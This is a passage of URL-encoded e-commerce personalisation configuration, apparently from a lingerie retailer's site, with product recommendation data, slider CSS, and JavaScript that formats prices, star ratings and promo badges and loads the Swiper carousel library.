%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22reviewRatingAvg%22,%22starRatingReview%22:%22reviewRatingCount%22%7D,%22numOfItems%22:20,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Affinity","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22You%2520May%2520Also%2520Like...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:238794,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:20,%22translations%22:%7B%7D%7D%7D%7D","CART: Bottom Recs","div#cq_recomm_slot-615ac404fb97e75b833e1cbb39","div#cq_recomm_slot-615ac404fb97e75b833e1cbb39 .product",'DYO.Q(DYO.waitForElementAsync(".cart__totals__item__total .sub-total",1, 10, 100))\n  .then(function(elements) {\n    console.log(elements[0].textContent.replace(/[^0-9\\.]+/g,""));\n    return parseFloat(elements[0].textContent.replace(/[^0-9\\.]+/g,""));\n    \n  }, function() {\n    return 0;\n  });',"Cart%20Evaluator","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Add%2520some%2520extra%2520treats%2520to%2520your%2520order%2521%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:283441,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Testing%20Strategy","Cart%20(Purchased%20Together)","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20margin-top:%2040px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%20%20border-bottom:%201px%20solid%20#c4c4c2;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20unset;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#000;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.product-tile__ratings%20.star-container%7B%0A%20%20margin-right:2.5px;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0AformatPromoBadge();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPromoBadge()%7B%0A%20%20const%20elementsArray1%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__image-container'));%0A%20%20elementsArray1.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20promoBadge%20=%20el.querySelector('.product-tile__badge__content');%0A%20%20%20%20let%20badgeContent%20=%20promoBadge.querySelector('span');%0A%20%20%20%20let%20badgeContentPDB%20=%20badgeContent.querySelector('.pdb');%0A%20%20%20%20let%20badgeContentBG%20=%20badgeContent.querySelector('.bg-69');%0A%20%20%20%20%0A%20%20%20%20if(containsOnlyWhiteSpace(badgeContent.innerHTML))%7B%0A%20%20%20%20%20%20promoBadge.classList.add('hidden');%0A%20%20%20%20%7D%0A%20%20%20%20if(badgeContentPDB)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#f858af%22;%0A%20%20%20%20%7Delse%20if(badgeContentBG)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#d62222%22;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%7D);%0A%7D%0Afunction%20containsOnlyWhiteSpace(str)%20%7B%0A%20%20return%20/%5E%5Cs*$/.test(str);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star-half-o%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D;%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('6');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('6');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%